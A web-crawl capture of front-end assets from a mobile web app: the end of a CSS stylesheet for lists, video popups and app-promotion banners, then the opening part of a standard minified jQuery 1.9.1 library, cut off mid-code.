}

#cZList {
	position: fixed;
	height: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	background: #efeff4;
	z-index: 9999999;
	overflow: auto;
	font-size: .13rem;
	box-sizing: border-box
}

#cZList .backbtn {
	width: 100%;
	height: .44rem;
	line-height: .44rem;
	color: #fff;
	font-size: .16rem;
	background: #fb8e19;
	display: -ms-flexbox;
	display: -webkit-box
}

#cZList .backbtn span {
	display: block;
	height: .44rem;
	line-height: .44rem;
	padding: 0 .15rem;
	box-sizing: border-box;
	-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1
}

#cZList .backbtn span:first-child {
	text-align: left;
	width: .5rem
}

#cZList .backbtn span:nth-child(2) {
	s-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	text-align: center;
	font-size: .18rem
}

#cZList .backbtn span:nth-child(3) {
	text-align: center;
	width: .5rem
}

#cZList .toRMC {
	border-bottom: 1px solid #dfdfe5;
	padding-bottom: .03rem
}

#cZList #toQGC {
	border-bottom: 0
}

#cZList .title {
	font-size: .16rem;
	height: .24rem;
	line-height: .3rem;
	padding: 0 .15rem;
	margin-top: .067rem
}

#cZList .content {
	width: 100%;
	height: auto!important;
	overflow: hidden;
	padding: .066rem;
	box-sizing: border-box
}

#cZList .content ul li {
	height: .4rem;
	line-height: .4rem;
	width: 1.05rem;
	display: inline-block;
	float: left;
	text-align: center;
	border: 1px solid #dfdfe5;
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	margin: .0625rem;
	background: #fff
}

#cZList .content ul li a {
	width: 100%;
	color: #333
}

.margtp78 {
	margin-top: .078rem
}

#videobox {
	z-index: -1
}

#videobox .content {
	width: 100%;
	box-shadow: 0 18px 30px rgba(0,0,0,.18);
	top: -20rem;
	position: fixed;
	right: 0;
	z-index: 999999;
	outline: none;
	display: block;
	overflow: hidden;
	background: #202020;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px
}

#videobox .content .head {
	height: 40px;
	line-height: 40px;
	width: 100%;
	background: #fff;
	padding: 0 10px;
	box-sizing: border-box;
	position: relative;
	font-size: 14px
}

#videobox .content .head .btn {
	width: 200px;
	position: absolute;
	top: 50%;
	right: 0;
	height: 100%;
	margin-top: -15px;
	margin-right: 10px
}

#videobox .content .head .btn ul {
	width: 100%;
	height: auto
}

#videobox .content .head .btn ul li {
	display: inline-block;
	float: right;
	height: 30px;
	cursor: pointer;
	line-height: 30px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-left: 10px
}

#videobox .content .head .btn ul .closevideo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#videobox .content .head .btn ul .closevideo i {
	height: 30px;
	width: 30px;
	display: inline-block
}

#videobox .content .animate {
	width: 100%;
	height: 100%
}

#videobox .content .animate .loading,#videobox .content .animate .loading_azxy10,#videobox .content .animate .loading_jisusc {
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	top: 0
}

#videobox .content .animate .loading {
	background-image: url(../js/lib/finishAnimation/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_jisusc {
	background-image: url(../js/lib/finishAnimation/images/jisusc_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_azxy10 {
	background-image: url(../js/lib/finishAnimation/images/azxy10_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xyft {
	background-image: url(../js/lib/video/jisuft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xingyft {
	background-image: url(../js/lib/video/xingyft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_10058 {
	background-image: url(../js/lib/video/sgAirship_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#startVideo {
	cursor: pointer
}

#demovideobox {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: rgba(0,0,0,.5)
}

.openVideo {
	width: .6rem;
	height: .28rem;
	line-height: .28rem;
	display: inline-flex;
	padding-left: .28rem;
	box-sizing: border-box;
	font-size: .13rem!important;
	border-radius: .06rem;
	-moz-border-radius: .06rem;
	-webkit-border-radius: .06rem;
	position: relative;
	z-index: 0;
	background: #fb8e19;
	color: #fff
}

.openVideo:before {
	content: "";
	position: absolute;
	left: .07rem;
	top: .07rem;
	display: inline-block;
	width: .18rem;
	height: .18rem;
	background: url(../img/haomaimg.png) no-repeat -2.33rem -.31rem;
	background-size: 3.54rem auto
}

.headNumSm {
	height: 1.14rem
}

.alertToTable {
	position: fixed;
	left: 50%;
	bottom: 0;
	width: 1.72rem;
	height: .68rem;
	background: url() no-repeat
}

#popup {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	background: rgba(0,0,0,.1)
}

#popup,#popup .pupbox {
	width: 100%;
	height: 100%
}

#popup .pupbox {
	position: relative;
	margin: 0 auto;
	margin-top: 0;
	overflow: hidden;
	text-align: center
}

#popup .pupbox .pupbtn {
	height: .5rem;
	line-height: .5rem;
	width: .5rem;
	position: absolute;
	top: .1rem;
	right: .1rem;
	background: url(../img/clear.png) no-repeat 50%;
	border-radius: 50%;
	background-size: 126%;
	border: 0;
	outline: none;
	cursor: pointer;
	z-index: 1
}

#popup .pupbox .cutTime {
	background: #dedede;
	z-index: 2;
	font-size: .35rem;
	color: #fff
}

#popup .pupbox #downbtn {
	height: .5rem;
	width: 1.21rem;
	position: absolute;
	bottom: .3rem;
	margin-left: -.51rem;
	left: 50%;
	background: transparent;
	border-radius: .05rem;
	border: 0;
	outline: none
}

#popup .pupbox a {
	display: block;
	height: 100%;
	width: 100%;
	background-size: cover
}

#popup .pupbox img {
	width: 100%;
	margin: 0 auto
}

#deskout img {
	height: .2rem!important;
	margin-top: -.085rem
}

#deskbox {
	width: 100%;
	height: .85rem;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10
}

#deskbox .desk1 {
	width: 100%;
	height: 100%;
	background: url(../img/desktop/and_adddesk.png) 0 .29rem no-repeat;
	background-size: 3.75rem;
	position: relative;
	background-position: bottom
}

#deskbox .desk1 span {
	position: absolute;
	top: .33rem;
	right: 2%;
	height: .2rem;
	width: .2rem
}

#deskbox .desk2 {
	width: 2.2rem;
	margin: 0 auto;
	height: 100%;
	background: url(../img/desktop/ios_adddesk2.png) 0 0 no-repeat;
	background-size: 2.2rem;
	position: relative
}

#deskbox .desk2 span {
	position: absolute;
	top: .08rem;
	right: 3%;
	height: .2rem;
	width: .2rem
}

.lomorediv {
	clear: both;
	display: none;
	text-align: center;
	background: #f0eff5;
	padding-top: .1rem
}

.lomorediv span {
	display: inline-block;
	height: .4rem;
	line-height: .4rem;
	background: #ccc;
	text-align: center;
	font-size: .16rem;
	border-radius: .03rem
}

.lomorediv .prevlo {
	margin-right: .1rem;
	width: .85rem;
	display: none
}

.lomorediv .nextlo {
	width: 1.2rem
}

#datePlugin {
	z-index: 999
}

.ListHead {
	min-height: 5rem!important
}

.lz_content .left {
	white-space: nowrap
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
} .app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner {
    padding: .05rem .1rem;
    justify-content: space-between;
    border-bottom: 1px solid #eee;
    background: #fff;
    font-size: .16rem;
    position: sticky;
    top: 0;
    z-index: 1;
}

.app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner .promo-container #appLogo {
    margin-right: .1rem;
    
}

.app-promote-banner .promo-container .title {
    font-weight: 700;
    color: #333;
	text-align: center;
}

.app-promote-banner .promo-container .text {
    font-size: .14rem;
    color: #666;
	text-align: center;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .promo-center {
	
	
    display: inline;
    
}


.top_menu_bar .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;

}

--- FILE ---
content_type: application/javascript
request_url: https://01168nl.com/webapp/js/lib/jquery-1.9.1.js
body_size: 36804
content:
!function(e,t){function n(e){var t=e.length,n=ae.type(e);return!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)))}function r(e){var t=we[e]={};return ae.each(e.match(ue)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(ae.acceptData(e)){var o,a,s=ae.expando,u="string"==typeof n,l=e.nodeType,c=l?ae.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||ae.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=ae.noop)),"object"!=typeof n&&"function"!=typeof n||(i?c[f]=ae.extend(c[f],n):c[f].data=ae.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[ae.camelCase(n)]=r),u?null==(a=o[n])&&(a=o[ae.camelCase(n)]):a=o,a}}function o(e,t,n){if(ae.acceptData(e)){var r,i,o,a=e.nodeType,u=a?ae.cache:e,l=a?e[ae.expando]:ae.expando;if(u[l]){if(t&&(o=n?u[l]:u[l].data)){for((r=0,i=(t=ae.isArray(t)?t.concat(ae.map(t,ae.camelCase)):t in o?[t]:(t=ae.camelCase(t))in o?[t]:t.split(" ")).length);r<i;r++)delete o[t[r]];if(!(n?s:ae.isEmptyObject)(o))return}(n||(delete u[l].data,s(u[l])))&&(a?ae.cleanData([e],!0):ae.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Ne,"-$1").toLowerCase();if("string"==typeof(r=e.getAttribute(i))){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:Te.test(r)?ae.parseJSON(r):r)}catch(e){}ae.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,ae.isFunction(t))return ae.grep(e,function(e,r){return!!t.call(e,r,e)===n});if(t.nodeType)return ae.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=ae.grep(e,function(e){return 1===e.nodeType});if(We.test(t))return ae.filter(t,r,!n);t=ae.filter(t,r)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0===n})}function p(e){var t=ze.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)ae._data(n,"globalEval",!t||ae._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,r,i,o=ae._data(e),a=ae._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)ae.event.add(t,n,s[n][r])}a.data&&(a.data=ae.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ae.support.noCloneEvent&&t[ae.expando]){i=ae._data(t);for(r in i.events)ae.removeEvent(t,r,i.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ae.support.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=typeof e.getElementsByTagName!==U?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==U?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||ae.nodeName(i,n)?a.push(i):ae.merge(a,b(i,n));return n===t||n&&ae.nodeName(e,n)?ae.merge([e],a):a}function x(e){Ze.test(e.type)&&(e.defaultChecked=e.checked)}function w(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=wt.length;i--;)if((t=wt[i]+n)in e)return t;return r}function T(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)}function N(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=ae._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&T(r)&&(o[a]=ae._data(r,"olddisplay",S(r.nodeName)))):o[a]||(i=T(r),(n&&"none"!==n||!i)&&ae._data(r,"olddisplay",i?n:ae.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function C(e,t,n){var r=ht.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=ae.css(e,n+xt[o],!0,i)),r?("content"===n&&(a-=ae.css(e,"padding"+xt[o],!0,i)),"margin"!==n&&(a-=ae.css(e,"border"+xt[o]+"Width",!0,i))):(a+=ae.css(e,"padding"+xt[o],!0,i),"padding"!==n&&(a+=ae.css(e,"border"+xt[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=st(e),a=ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=ut(e,t,o))<0||null==i)&&(i=e.style[t]),gt.test(i))return i;r=a&&(ae.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=yt[e];return n||("none"!==(n=A(e,t))&&n||((t=((at=(at||ae("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement))[0].contentWindow||at[0].contentDocument).document).write("<!doctype html><html><body>"),t.close(),n=A(e,t),at.detach()),yt[e]=n),n}function A(e,t){var n=ae(t.createElement(e)).appendTo(t.body),r=ae.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(ae.isArray(t))ae.each(t,function(t,i){n||Nt.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==ae.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ue)||[];if(ae.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,t,n,r){function i(s){var u;return o[s]=!0,ae.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function H(e,n){var r,i,o=ae.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&ae.extend(!0,e,r),e}function q(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);for(;"*"===l[0];)l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),r[a]}function M(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(!(i=a[l+" "+r]||a["* "+r]))for(n in a)if((o=n.split(" "))[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){!0===i?i=a[n]:!0!==a[n]&&(r=o[0],u.splice(s--,0,r));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(e){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function O(){return setTimeout(function(){Yt=t}),Yt=ae.now()}function B(e,t){ae.each(t,function(t,n){for(var r=(en[t]||[]).concat(en["*"]),i=0,o=r.length;i<o;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=Zt.length,s=ae.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Yt||O(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Yt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ae.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);o<a;o++)if(r=Zt[o].call(l,e,c,l.opts))return r;return B(l,c),ae.isFunction(l.opts.start)&&l.opts.start.call(e,l),ae.fx.timer(ae.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(i in e)if(r=ae.camelCase(i),o=t[r],n=e[i],ae.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),(a=ae.cssHooks[r])&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}function W(e,t,n,r,i){return new W.prototype.init(e,t,n,r,i)}function $(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=xt[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function I(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var z,X,U=typeof t,V=e.document,Y=e.location,J=e.jQuery,G=e.$,Q={},K=[],Z=K.concat,ee=K.push,te=K.slice,ne=K.indexOf,re=Q.toString,ie=Q.hasOwnProperty,oe="1.9.1".trim,ae=function(e,t){return new ae.fn.init(e,t,X)},se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ue=/\S+/g,le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ce=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,fe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^[\],:{}\s]*$/,de=/(?:^|:|,)(?:\s*\[)+/g,he=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ge=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,me=/^-ms-/,ye=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()},be=function(e){(V.addEventListener||"load"===e.type||"complete"===V.readyState)&&(xe(),ae.ready())},xe=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",be,!1),e.removeEventListener("load",be,!1)):(V.detachEvent("onreadystatechange",be),e.detachEvent("onload",be))};ae.fn=ae.prototype={jquery:"1.9.1",constructor:ae,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ce.exec(e))||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof ae?n[0]:n,ae.merge(this,ae.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),fe.test(i[1])&&ae.isPlainObject(n))for(i in n)ae.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if((o=V.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return te.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},ready:function(e){return ae.ready.promise().done(e),this},slice:function(){return this.pushStack(te.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ee,sort:[].sort,splice:[].splice},ae.fn.init.prototype=ae.fn,ae.extend=ae.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,--u);u<l;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],s!==(r=o[i])&&(c&&r&&(ae.isPlainObject(r)||(n=ae.isArray(r)))?(n?(n=!1,a=e&&ae.isArray(e)?e:[]):a=e&&ae.isPlainObject(e)?e:{},s[i]=ae.extend(c,a,r)):r!==t&&(s[i]=r));return s},ae.extend({noConflict:function(t){return e.$===ae&&(e.$=G),t&&e.jQuery===ae&&(e.jQuery=J),ae},isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(!0===e?!--ae.readyWait:!ae.isReady){if(!V.body)return setTimeout(ae.ready);ae.isReady=!0,!0!==e&&--ae.readyWait>0||(z.resolveWith(V,[ae]),ae.fn.trigger&&ae(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Q[re.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var n;for(n in e);return n===t||ie.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=fe.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=ae.buildFragment([e],t,i),i&&ae(i).remove(),ae.merge([],r.childNodes))},parseJSON:function(t){return e.JSON&&e.JSON.parse?e.JSON.parse(t):null===t?t:"string"==typeof t&&(t=ae.trim(t))&&pe.test(t.replace(he,"@").replace(ge,"]").replace(de,""))?new Function("return "+t)():void ae.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(n))}catch(e){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ye,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;i<o&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;i<o&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:oe&&!oe.call("\ufeff ")?function(e){return null==e?"":oe.call(e)}:function(e){return null==e?"":(e+"").replace(le,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ae.merge(r,"string"==typeof e?[e]:e):ee.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(ne)return ne.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;o<r;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;o<a;o++)null!=(i=t(e[o],o,r))&&(s[s.length]=i);else for(o in e)null!=(i=t(e[o],o,r))&&(s[s.length]=i);return Z.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),ae.isFunction(e)?(r=te.call(arguments,2),i=function(){return e.apply(n||this,r.concat(te.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===ae.type(r)){o=!0;for(u in r)ae.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,ae.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(ae(e),n)})),n))for(;u<l;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),ae.ready.promise=function(t){if(!z)if(z=ae.Deferred(),"complete"===V.readyState)setTimeout(ae.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",be,!1),e.addEventListener("load",be,!1);else{V.attachEvent("onreadystatechange",be),e.attachEvent("onload",be);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!ae.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}xe(),ae.ready()}}()}return z.promise(t)},ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=ae(V);var we={};ae.Callbacks=function(e){var n,i,o,a,s,u,l=[],c=!(e="string"==typeof e?we[e]||r(e):ae.extend({},e)).once&&[],f=function(t){for(i=e.memory&&t,o=!0,s=u||0,u=0,a=l.length,n=!0;l&&s<a;s++)if(!1===l[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}n=!1,l&&(c?c.length&&f(c.shift()):i?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;!function t(n){ae.each(n,function(n,r){var i=ae.type(r);"function"===i?e.unique&&p.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),n?a=l.length:i&&(u=t,f(i))}return this},remove:function(){return l&&ae.each(arguments,function(e,t){for(var r;(r=ae.inArray(t,l,r))>-1;)l.splice(r,1),n&&(r<=a&&a--,r<=s&&s--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],this},disable:function(){return l=c=i=t,this},disabled:function(){return!l},lock:function(){return c=t,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||o&&!c||(n?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,o){var 